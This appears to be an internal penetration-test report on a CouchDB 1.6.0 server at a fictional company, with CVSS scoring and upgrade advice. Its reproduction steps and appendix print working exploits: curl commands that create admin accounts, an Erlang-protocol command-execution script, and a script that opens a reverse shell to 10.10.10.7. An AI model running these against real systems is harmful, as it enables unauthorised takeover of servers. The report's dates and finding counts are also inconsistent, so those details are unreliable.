de

# 

# Document Control

|  |  |  |
| --- | --- | --- |
| **Document Version** | **Owner & Role** | **Status & comments** |
| v1.0 | Tommy Tran Duc Thang – Security Analyst | 14-08-2020 Internal Draft Nessus Scan |

# 

# Legal Disclaimer

The content of this report is highly confidential and may include critical information on Example Corp systems, network, and applications. The report should be shared only with intended parties.

Although maximum effort has been applied to make this report accurate, Example Corp, Security Audit Team cannot be held responsible for inaccuracies or system changes after the report has been issued since new vulnerabilities may be found once the tests are completed.

Guidance should be taken from a Legal Counsel, CISO and Blue Team on how best to implement the recommendations.

All other information and the formats, methods, and reporting approaches is the intellectual property of Example Corp and is considered proprietary information and is provided for the purpose of internal use only.

Any copying, distribution, or use of any of the information set forth herein or in any attachments hereto form outside of Example Corp authorized representatives is strictly prohibited.

# Table of Contents

Document Control 2

Legal Disclaimer 3

Table of Contents 4

1. Executive Summary 5

2. A Glance Through Target Security Posture 6

3. Testing Methodology 7

4. Tools & Websites Used 7

Detailed Technical Reports (Scope Limited) 8

[example.com] 8

Finding 1: CVE-2022-24706 (Apache CouchDB < 3.2.2) – HIGH 9

Finding 2: Apache CouchDB Unauthenticated Administrative Access – CRITICAL 9

Steps to Reproduce 10

Finding 3: CVE-2017-12635 (Apache CouchDB < 1.7.0 and 2.x < 2.1.1) – HIGH 10

Steps to Reproduce 11

Finding 4: CVE-2017-12636 (Apache CouchDB < 1.7.0 and 2.x < 2.1.1) – HIGH 11

Steps to Reproduce 12

Appendixes 14

Appendix A: Vulnerability Score Analysis – CVSS 3.0 14

Appendix B: Modified Exploit Code 16

Modified Exploit Code For CVE-2022-24706 16

Modified Exploit Code For Apache CouchDB Unauthenticated Administrative Access 19

Modified Exploit Code For CVE-2017-12635 19

Modified Exploit Code For CVE-2017-12636 19

Appendix C: Screenshots For Nessus & Faraday 20

Appendix D: Screenshots Of Exploited Web App 22

Appendix E: OSINT / Phishing Results Data Used 25

# Executive Summary

This is the vulnerability assessment report for the web server example.com with the private IP address for 10.10.10.10. After running with Nessus scan follow the policy_ns_q3. We have discovered these vulnerabilities.

The vulnerability testing result:

- Medium: 4

- High: 3

- Critical: 1

- Total Vulnerability: 55

Because recently, a phishing assessment was done, and the results revealed a need for a complete vulnerability audit for the company. Further, the company is moving its infrastructure to a different cloud provider, and management is concerned about any HIGH or CRITICAL vulnerabilities requiring immediate attention.

That is the reason and the objective for this action of security assessment to identify weaknesses of the system of the Example Corp’s networks. From that results, we will have the correct action to secure our system.

For the result of the assessment, the main component that causes most of the critical vulnerabilities is the service Apache CouchDB. We are currently using an old version of the service which is version 1.6.0 and this version has a lot of critical vulnerabilities that allow non-admin users to escalate their privileges to admin users not only that, there is another vulnerability that allows the admin user to gain privileges as the OS user. And by chaining these two vulnerabilities, a non-admin user can have access to execute code on the host instance.

What we will recommend is to update the version of the Apache CouchDB to 3.2.3 or 3.3.2 since these two versions currently have 0 vulnerabilities (using a report from cvedetails: https://www.cvedetails.com/version-list/45/19046/1/Apache-Couchdb.html).

# A Glance Through Target Security Posture

|  |  |  |  |
| --- | --- | --- | --- |
| **Total Findings** | **Critical** | **High** | **Medium** |
| **9** | **1** | **3** | **4** |

**Network infrastructure:**

The example.com is located in the private network 10.10.10.0/24 with the IP address 10.10.10.10 or with DNS example.com. There are some services that run on the instance:

- FTP service runs on port 21

- SSH enabled runs on port 22

- DNS resolver runs on port 53

- Web application runs on port 80 (Port 443 is open but currently unused)

- Apache CouchDB service runs on port 5984

- Vesta service runs on port 8083

**Security Control:**

The instance has no firewall or HTTPS enabled for the web application, even though it has an open port 443 for HTTPS.

The Apache CouchDB service runs on port 5984 allows for all users even non-admin users which creates critical vulnerabilities for the system. Also, there are vulnerabilities with the current version of CouchDB (1.6.0) which allow non-admin users to execute code and gain privileges.

**These are the critical/high vulnerabilities related to Apache CouchDB need to quickly plan to fix to avoid the great potential of damage.**

* CVE-2022-24706
* Apache CouchDB Unauthenticated Administrative Access
* CVE-2017-12635
* CVE-2017-12636

# Testing Methodology

* Reconnaissance
* Automation scan follows policy-ns-q3
* Manual testing follows policy-va-q3
* Web vulnerability assessment and audit
* CVE Analysis and research

# Tools & Websites Used

* Nessus Essential
* Faraday
* cURL
* https://www.cvedetails.com
* github.com
* Gophish
* Burpsuite

# Detailed Technical Reports (Scope Limited)

# [example.com]

This host contains an Apache Couchdb version 1.6.0 running on port 5984 which has much critical vulnerability which allows us to execute code.

|  |  |  |  |
| --- | --- | --- | --- |
| **Total Findings** | **Critical** | **High** | **Medium** |
| **8** | **1** | **3** | **4** |

## 

## Finding 1: CVE-2022-24706 (Apache CouchDB < 3.2.2) – HIGH

**Vulnerability Description:**

In Apache CouchDB prior to 3.2.2, an attacker can access an improperly secured default installation without authenticating and gain admin privileges. The CouchDB documentation has always made recommendations for properly securing an installation, including recommending using a firewall in front of all CouchDB installations.

**Exposure/Analysis:**

Access link: <http://10.10.10.10:5984>

Current Apache CouchDB version: 1.6.0

This vulnerability has a public exploit execution code: <https://github.com/sadshade/CVE-2022-24706-CouchDB-Exploit>

NOTE: This will only be able to run if CouchDB exposes port 4369 for Erlang Port Mapper Daemon. Which we currently do not expose.

**Recommendations:**

1. Upgrade Apache Couch Db to v3.2.2 or later
2. Deploy Network firewalls in front of CouchDB installation

## Finding 2: Apache CouchDB Unauthenticated Administrative Access – CRITICAL

**Vulnerability Description:**

Due to CouchDB misconfiguration, anyone have access to the network will be able to access the DB with administrator privileges, also to take over the database permissions. This is due to when create the database, we don’t set an administrator user, this lead to CouchDB will use admin party – everyone will have administrator permission. Hacker can utilize this misconfiguration to create an admin user and crash the admin pool so only the hacker will have admin privileges. Link refer: <https://guide.couchdb.org/draft/security.html>

**Exposure/Analysis:**

Access link: <http://10.10.10.10:5984>

Current Apache CouchDB version: 1.6.0

This vulnerability has executable curl commands:

**Recommendations:**

1. Create dedicated admin user instead of using admin party

## Steps to Reproduce

1. Run the curl command:

curl -X PUT http://10.10.10.10:5984/_config/admins/admin -d '"admin"'

2. Now only hacker will have the privileges to access the database with user: admin and password: admin

## Finding 3: CVE-2017-12635 (Apache CouchDB < 1.7.0 and 2.x < 2.1.1) – HIGH

**Vulnerability Description:**

Due to differences in the Erlang-based JSON parser and JavaScript-based JSON parser, it is possible in Apache CouchDB before 1.7.0 and 2.x before 2.1.1 to submit _users documents with duplicate keys for 'roles' used for access control within the database, including the special case '_admin' role, that denotes administrative users. In combination with CVE-2017-12636 (Remote Code Execution), this can be used to give non-admin users access to arbitrary shell commands on the server as the database system user. The JSON parser differences result in behavior that if two 'roles' keys are available in the JSON, the second one will be used for authorizing the document writer, but the first 'roles' key is used for subsequent authorization for the newly created user. By design, users can not assign themselves roles. The vulnerability allows non-admin users to give themselves admin privileges.

**Exposure/Analysis:**

Access link: <http://10.10.10.10:5984>

Current Apache CouchDB version: 1.6.0

This vulnerability has a public exploit execution code guidelines: https://github.com/assalielmehdi/CVE-2017-12635

**Recommendations:**

1. Upgrade Apache Couch Db to v3.2.2 or later

## Steps to Reproduce

1. Run the curl command:

curl -X PUT http://10.10.10.10:5984/_users/org.couchdb.user:guest \

-H "Accept: application/json" \

-H "Content-Type: application/json" \

-d '{"name": "guest", "password": "guest", "roles": ["_admin"], "roles": [], "type": "user"}'

2. Now the hacker should be able to use the user guest with:

Username: guest

Password: guest

To access the CouchDB with administrator permissions

## Finding 4: CVE-2017-12636 (Apache CouchDB < 1.7.0 and 2.x < 2.1.1) – HIGH

**Vulnerability Description:**

CouchDB administrative users can configure the database server via HTTP(S). Some of the configuration options include paths for operating system-level binaries that are subsequently launched by CouchDB. This allows an admin user in Apache CouchDB before 1.7.0 and 2.x before 2.1.1 to execute arbitrary shell commands as the CouchDB user, including downloading and executing scripts from the public internet.

**Exposure/Analysis:**

Access link: <http://10.10.10.10:5984>

Current Apache CouchDB version: 1.6.0

This vulnerability has a public exploit execution code guidelines: https://github.com/vulhub/vulhub/blob/master/couchdb/CVE-2017-12636/README.md

**Recommendations:**

1. Upgrade Apache Couch Db to v3.2.2 or later

## Steps to Reproduce

**1. Run the python script:**

Note: This script is modified to work in our case from the one on this link: <https://github.com/vulhub/vulhub/blob/master/couchdb/CVE-2017-12636/exp.py>

Run: **python3 exp.py**

The code in exp.py:

#!/usr/bin/env python3

import requests

import json

import base64

from requests.auth import HTTPBasicAuth

target = 'http://10.10.10.10:5984'

command = rb"""sh -i >& /dev/tcp/10.10.10.7/443 0>&1"""

version = 1

session = requests.session()

session.headers = {

'Content-Type': 'application/json'

}

print('hi')

session.auth = HTTPBasicAuth('admin', 'admin')

print(session.auth)

command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()

if version == 1:

session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))

else:

host = session.get(target + '/_membership').json()['all_nodes'][0]

session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))

session.put(target + '/wooyun')

session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')

if version == 1:

session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')

else:

session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')

**2. On the analysis machine:**

Run: nc -nvlp 443

Result:



# Appendixes

# Appendix A: Vulnerability Score Analysis – CVSS 3.0

**1. CVE-2022-24706  
http://10.10.10.10:5948**

**Final Vector:**

**AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:F/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X**

**Adjusted Scores:**

**CVSS Base Score: 9.8**

**Impact Subscore: 5.9**

**Exploitability Subscore: 3.9**

**CVSS Temporal Score: 9.1**

**CVSS Environmental Score: 8.8**

**Modified Impact Subscore: 5.5**

**Overall CVSS Score: 8.8**

**Risk Rating: High**

**2. Apache CouchDB Unauthenticated Administrative Access  
http://10.10.10.10:5948**

**Final Vector:**

[**AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X**](https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X&version=3.0)

**CVSS Base Score: 9.8**

**Impact Subscore: 5.9**

**Exploitability Subscore: 3.9**

**CVSS Temporal Score: 9.4**

**CVSS Environmental Score: 9.1**

**Modified Impact Subscore: 5.5**

**Overall CVSS Score: 9.1**

**Risk Rating: Critical**

**3. CVE-2017-12635  
http://10.10.10.10:5948**

**Final Vector:**

[**AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:F/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X**](https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:F/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X&version=3.0)

**Adjusted Scores:**

**CVSS Base Score: 9.8**

**Impact Subscore: 5.9**

**Exploitability Subscore: 3.9**

**CVSS Temporal Score: 9.1**

**CVSS Environmental Score: 8.8**

**Modified Impact Subscore: 5.5**

**Overall CVSS Score: 8.8**

**Risk Rating: High**

**4. CVE-2017-12636  
http://10.10.10.10:5948**

**Final Vector:**

[**AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:F/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X**](https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:F/RL:O/RC:X/CR:M/IR:M/AR:L/MAV:X/MAC:X/MPR:X/MUI:X/MS:X/MC:X/MI:X/MA:X&version=3.0)

**Adjusted Scores:**

**CVSS Base Score: 9.8**

**Impact Subscore: 5.9**

**Exploitability Subscore: 3.9**

**CVSS Temporal Score: 9.1**

**CVSS Environmental Score: 8.8**

**Modified Impact Subscore: 5.5**

**Overall CVSS Score: 8.8**

**Risk Rating: High**

# Appendix B: Modified Exploit Code

# Modified Exploit Code For CVE-2022-24706

import socket

from hashlib import md5

import struct

import sys

import re

import time

TARGET = ""

EPMD_PORT = 4369 # Default Erlang distributed port

COOKIE = "monster" # Default Erlang cookie for CouchDB

ERLNAG_PORT = 0

EPM_NAME_CMD = b"\x00\x01\x6e" # Request for nodes list

# Some data:

NAME_MSG = b"\x00\x15n\x00\x07\x00\x03\x49\x9cAAAAAA@AAAAAAA"

CHALLENGE_REPLY = b"\x00\x15r\x01\x02\x03\x04"

CTRL_DATA = b"\x83h\x04a\x06gw\x0eAAAAAA@AAAAAAA\x00\x00\x00\x03"

CTRL_DATA += b"\x00\x00\x00\x00\x00w\x00w\x03rex"

def compile_cmd(CMD):

MSG = b"\x83h\x02gw\x0eAAAAAA@AAAAAAA\x00\x00\x00\x03\x00\x00\x00"

MSG += b"\x00\x00h\x05w\x04callw\x02osw\x03cmdl\x00\x00\x00\x01k"

MSG += struct.pack(">H", len(CMD))

MSG += bytes(CMD, 'ascii')

MSG += b'jw\x04user'

PAYLOAD = b'\x70' + CTRL_DATA + MSG

PAYLOAD = struct.pack('!I', len(PAYLOAD)) + PAYLOAD

return PAYLOAD

print("Remote Command Execution via Erlang Distribution Protocol.\n")

while not TARGET:

TARGET = input("Enter target host:\n> ")

# Connect to EPMD:

try:

epm_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

epm_socket.connect((TARGET, EPMD_PORT))

except socket.error as msg:

print("Couldnt connect to EPMD: %s\n terminating program" % msg)

sys.exit(1)

epm_socket.send(EPM_NAME_CMD) #request Erlang nodes

if epm_socket.recv(4) == b'\x00\x00\x11\x11': # OK

data = epm_socket.recv(1024)

data = data[0:len(data) - 1].decode('ascii')

data = data.split("\n")

if len(data) == 1:

choise = 1

print("Found " + data[0])

else:

print("\nMore than one node found, choose which one to use:")

line_number = 0

for line in data:

line_number += 1

print(" %d) %s" %(line_number, line))

choise = int(input("\n> "))

ERLNAG_PORT = int(re.search("\d+$",data[choise - 1])[0])

else:

print("Node list request error, exiting")

sys.exit(1)

epm_socket.close()

# Connect to Erlang port:

try:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((TARGET, ERLNAG_PORT))

except socket.error as msg:

print("Couldnt connect to Erlang server: %s\n terminating program" % msg)

sys.exit(1)

s.send(NAME_MSG)

s.recv(5) # Receive "ok" message

challenge = s.recv(1024) # Receive "challenge" message

challenge = struct.unpack(">I", challenge[9:13])[0]

#print("Extracted challenge: {}".format(challenge))

# Add Challenge Digest

CHALLENGE_REPLY += md5(bytes(COOKIE, "ascii")

+ bytes(str(challenge), "ascii")).digest()

s.send(CHALLENGE_REPLY)

CHALLENGE_RESPONSE = s.recv(1024)

if len(CHALLENGE_RESPONSE) == 0:

print("Authentication failed, exiting")

sys.exit(1)

print("Authentication successful")

print("Enter command:\n")

data_size = 0

while True:

if data_size <= 0:

CMD = input("> ")

if not CMD:

continue

elif CMD == "exit":

sys.exit(0)

s.send(compile_cmd(CMD))

data_size = struct.unpack(">I", s.recv(4))[0] # Get data size

s.recv(45) # Control message

data_size -= 45 # Data size without control message

time.sleep(0.1)

elif data_size < 1024:

data = s.recv(data_size)

#print("S---data_size: %d, data_recv_size: %d" %(data_size,len(data)))

time.sleep(0.1)

print(data.decode())

data_size = 0

else:

data = s.recv(1024)

#print("L---data_size: %d, data_recv_size: %d" %(data_size,len(data)))

time.sleep(0.1)

print(data.decode(),end = '')

data_size -= 1024

# Modified Exploit Code For Apache CouchDB Unauthenticated Administrative Access

curl -X PUT http://10.10.10.10:5984/_config/admins/admin -d '"admin"'

# Modified Exploit Code For CVE-2017-12635

curl -X PUT http://10.10.10.10:5984/_users/org.couchdb.user:guest \

-H "Accept: application/json" \

-H "Content-Type: application/json" \

-d '{"name": "guest", "password": "guest", "roles": ["_admin"], "roles": [], "type": "user"}'

# Modified Exploit Code For CVE-2017-12636

#!/usr/bin/env python3

import requests

import json

import base64

from requests.auth import HTTPBasicAuth

target = 'http://10.10.10.10:5984'

command = rb"""sh -i >& /dev/tcp/10.10.10.7/443 0>&1"""

version = 1

session = requests.session()

session.headers = {

'Content-Type': 'application/json'

}

print('hi')

session.auth = HTTPBasicAuth('admin', 'admin')

print(session.auth)

command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()

if version == 1:

session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))

else:

host = session.get(target + '/_membership').json()['all_nodes'][0]

session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))

session.put(target + '/wooyun')

session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')

if version == 1:

session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')

else:

session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')

# Appendix C: Screenshots For Nessus & Faraday

**I. Nessus Automated Scan:**





